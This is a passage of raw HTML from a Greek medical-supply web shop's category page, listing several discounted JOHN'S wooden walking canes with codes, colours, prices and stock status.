    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8732--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8732 stock-wrap" id="product_amount_update_8732">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8732">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8732--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8732 " id="add_to_cart_update_8732">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-stroggyli-labi-johns/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8732--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8735" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8735][product_id]" value="8735" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8735" id="product_labels_update_8735">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8735--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8735_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8735"     data-ca-dispatch="dispatch[wishlist.add..8735]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8735&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8735_11_products_without_options--></div>

                    
                    <div class="cm-reload-8735 image-reload" id="list_image_update_8735">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-metal.labi-taf-johns/">
                            <input type="hidden" name="image[list_image_update_8735][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-metal.labi-taf-johns/" />
                        
                        <input type="hidden" name="image[list_image_update_8735][data]" value="8735,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8735"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/15281Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/15281Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8735--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8735_alt" value="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-metal.labi-taf-johns/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281" >ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕΤΑΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15281</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8735">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8735">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8735" id="product_code_8735">15281black<!--product_code_8735--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > Yψος 90 cm </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Μπέζ
                                </span>
                                
                            						                                                                                </div>
                                        
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8735" id="product_data_features_update_8735">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Ξύλινο</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8735--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8735" id="old_price_update_8735">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8735"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8735" class="ty-list-price ty-nowrap">18,80</span></bdi></span></span>
                        

        <!--old_price_update_8735--></span>
    
                                                                    <span class="cm-reload-8735 ty-price-update" id="price_update_8735">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8735"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8735" class="ty-price-num">16,92</span></bdi></span>
                            

                        <!--price_update_8735--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8735" id="line_discount_update_8735">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8735">Κερδίζετε: <bdi>€<span id="sec_discount_value_8735">1,88</span></bdi></span>
                    <!--line_discount_update_8735--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8735 js-product-options-8735" id="product_options_update_8735">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8735--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8735 stock-wrap" id="product_amount_update_8735">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8735">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8735--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8735 " id="add_to_cart_update_8735">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-metal.labi-taf-johns/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8735--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_8740" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[8740][product_id]" value="8740" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-8740" id="product_labels_update_8740">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_8740--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_8740_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_8740"     data-ca-dispatch="dispatch[wishlist.add..8740]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=8740&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_8740_11_products_without_options--></div>

                    
                    <div class="cm-reload-8740 image-reload" id="list_image_update_8740">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-2/">
                            <input type="hidden" name="image[list_image_update_8740][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-2/" />
                        
                        <input type="hidden" name="image[list_image_update_8740][data]" value="8740,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_8740"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/15/15285Bz.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/15/15285Bz.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_8740--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_8740_alt" value="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 (Μπέζ)" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-2/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285" >ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_8740">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_8740">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-8740" id="product_code_8740">15285beigeM<!--product_code_8740--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > ΑΝΔΡΙΚΟ ύψος 94cm ΓΥΝΑΙΚΕΙΟ ύψος 90cm </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μπέζ
                                </span>
                                
                            						                                                                                </div>
                                                            
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-8740" id="product_data_features_update_8740">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μπέζ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Λαβή </em></span><span><em>ΤΑΦ</em></span></span></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Υλικό Μπαστουνιού</em></span><span><em>Ξύλινο</em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_8740--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-8740" id="old_price_update_8740">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_8740"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_8740" class="ty-list-price ty-nowrap">18,80</span></bdi></span></span>
                        

        <!--old_price_update_8740--></span>
    
                                                                    <span class="cm-reload-8740 ty-price-update" id="price_update_8740">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_8740"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_8740" class="ty-price-num">16,92</span></bdi></span>
                            

                        <!--price_update_8740--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-8740" id="line_discount_update_8740">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_8740">Κερδίζετε: <bdi>€<span id="sec_discount_value_8740">1,88</span></bdi></span>
                    <!--line_discount_update_8740--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-8740 js-product-options-8740" id="product_options_update_8740">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_8740--></div>
    
                            </div>

                                                        
    <div class="cm-reload-8740 stock-wrap" id="product_amount_update_8740">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_8740">
                                                            <i class="ut2-icon-outline-check-circle"></i>Σε Απόθεμα
                                                    </span>
                    </div>
                                        <!--product_amount_update_8740--></div>
   
    



                                                        <div class="ut2-pl__qty">
                                                                    
    &nbsp;


                            </div>
                                                    
                                                    
            



                                                    

                                                <div class="cm-reload-8740 " id="add_to_cart_update_8740">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />


    
            
 

    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-2/"  class="ty-btn ty-btn__primary ty-btn__big " ><span>Διαθέσιμες Επιλογές</span></a>

    

    
    
                


<!--add_to_cart_update_8740--></div>

                    </div>
                

                </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="001eb54e593711343f53bac9ec7e7e59" /></form>

            </div>
                    

            
        
                        
            

    
    








































            <div class="ty-product-list clearfix">

                                <form action="https://www.e-orthoshop.com/" method="post" name="product_form_11046" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=639" />
<input type="hidden" name="product_data[11046][product_id]" value="11046" />

                
                <div class="ut2-pl__image" style="width: 270px;">
                                                                                            
                    <div class="ty-product-labels ty-product-labels--left-top   cm-reload-11046" id="product_labels_update_11046">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Έκπτωση <em>10%</em></div>
    </div>

                        

        
            <!--product_labels_update_11046--></div>
            
    

                    <div class="ut2-pl__list-buttons" id="ut2_list_buttons_11046_11_products_without_options">
                                                    
<a class="
	ut2-add-to-wish 		 cm-submit	 cm-tooltip"

     title="Προσθήκη στα Αγαπημένα"     id="button_wishlist_11046"     data-ca-dispatch="dispatch[wishlist.add..11046]"    >
    <i class="ut2-icon-baseline-favorite"></i>    </a>
                                                                            
    
    
                        	
    <a	class="
	ut2-add-to-compare cm-ajax cm-ajax-full-render         cm-tooltip"
     title="Προσθέσετε στη λίστα σύγκρισης"     data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products"     rel="nofollow"     href="https://www.e-orthoshop.com/index.php?dispatch=product_features.add_product&amp;product_id=11046&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D639%26layout%3Dproducts_without_options">

    <i class="ut2-icon-baseline-equalizer"></i>        </a>

                                            <!--ut2_list_buttons_11046_11_products_without_options--></div>

                    
                    <div class="cm-reload-11046 image-reload" id="list_image_update_11046">
                                                    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-3/">
                            <input type="hidden" name="image[list_image_update_11046][link]" value="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-3/" />
                        
                        <input type="hidden" name="image[list_image_update_11046][data]" value="11046,270,270,product" />
                                    
    
    <img class="ty-pict   cm-image" id="det_img_11046"  src="[data-uri]" data-src="https://www.e-orthoshop.com/images/thumbnails/270/240/detailed/21/15285Bl.jpg"  alt="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 - Κατ&#039; οίκον Νοσηλεία στο e-orthoshop" data-srcset="https://www.e-orthoshop.com/images/thumbnails/540/480/detailed/21/15285Bl.jpg 2x" width="270" height="240" />



                                                    </a>
                                            <!--list_image_update_11046--></div>
                    

                </div>

                <div class="ut2-pl__content">
                    <input type="hidden" id="product_11046_alt" value="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285 (Μαύρο )" />

                                        
                                        

                    <div class="ut2-pl__info" style="min-height: 240px">
                        <div class="ut2-pl__item-name">
                                                        <bdi>
            <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/mpastoyni-ksylino-me-pl.labi-taf-johns-el-3/" class="product-title" title="ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285" >ΜΠΑΣΤΟΥΝΙ ΞΥΛΙΝΟ ΜΕ ΠΛ.ΛΑΒΗ ΤΑΦ JOHN’S® 15285</a>    

</bdi>

                                                                                                                                                </div>

                        <div class="ut2-pl__extra-block clearfix">
														

                            	<div class="ut2-pl__rating no-rating">

								

								



								                                                                        	                                        	<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span>
                                                                                                            
                                </div>
							


                                        
        <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_11046">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_11046">ΚΩΔΙΚΟΣ (SKU):</label>
                        <span class="ty-control-group__item cm-reload-11046" id="product_code_11046">15285blackW<!--product_code_11046--></span>
        </div>
        

                            </div>

						                                                    <div class="ut2-pl__description">
                                                        <div > ΑΝΔΡΙΚΟ ύψος 94cm ΓΥΝΑΙΚΕΙΟ ύψος 90cm </div>
            
                            </div>
                        
                        

                <div class="ut2-lv__item-features">
            
                        
                                                    <div class="ut2-lv__features-item">
                    <p class="ut2-lv__features-description">
                        Χρώμα:
                    </p>
                                        						                            
                                
                                                                    <span class="ut2-lv__features-variant active">
                                   Μαύρο 
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Καφέ
                                </span>
                                
                            						                                            						                            
                                
                                                                    <span class="ut2-lv__features-variant">
                                   Μπέζ
                                </span>
                                
                            						                                                                                </div>
                                                            
            
        </div>
    
    


						                            <div class="ut2-pl__feature">
                                                                
                    <div class="cm-reload-11046" id="product_data_features_update_11046">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.e-orthoshop.com/kat-oikon-nosileia/badistika-el/?features_hash=5-190"><span class="ty-control-group"><span class="ty-product-feature__label"><em>BRAND</em></span><span><em>JOHN&#039;S</em></span></span></a></em><em>    <span class="ty-control-group"><span class="ty-product-feature__label"><em>Χρώμα</em></span><span><em>Μαύρο </em></span></span></em><em>    <span class="ty-control-group f-variant"><span class="ty-product-feature__label"><em>Τύπος Βαδιστικού</em></span><span><em>Μπαστούνι</em></span></span></em>
        <!--product_data_features_update_11046--></div>
    


                            </div>
                        
                    </div>

                    <div class="ut2-pl__control">
                        <div class="ut2-pl__price 	pr-col pr-color">
                            <div>
                                                                            <span class="cm-reload-11046" id="old_price_update_11046">
            <input type="hidden" name="appearance[show_old_price]" value="1" />
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_11046"><span class="ty-strike"><bdi><span class="ty-list-price ty-nowrap">€</span><span id="sec_list_price_11046" class="ty-list-price ty-nowrap">18,80</span></bdi></span></span>
                        

        <!--old_price_update_11046--></span>
    
                                                                    <span class="cm-reload-11046 ty-price-update" id="price_update_11046">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_11046"><bdi><span class="ty-price-num">€</span><span id="sec_discounted_price_11046" class="ty-price-num">16,92</span></bdi></span>
                            

                        <!--price_update_11046--></span>

                            </div>
                            <div>
                                                                            <span class="cm-reload-11046" id="line_discount_update_11046">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_11046">Κερδίζετε: <bdi>€<span id="sec_discount_value_11046">1,88</span></bdi></span>
                    <!--line_discount_update_11046--></span>
    

                                                                    
							</div>
                        </div>

                                                    <div class="ty-product-list__option">
                                                                        <div class="cm-reload-11046 js-product-options-11046" id="product_options_update_11046">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        

<input type="hidden" name="appearance[details_page]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="1" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
